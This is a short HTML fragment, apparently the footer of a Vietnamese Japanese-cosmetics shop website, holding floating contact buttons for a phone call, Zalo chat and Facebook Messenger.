    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div></form>
</body>
</html>
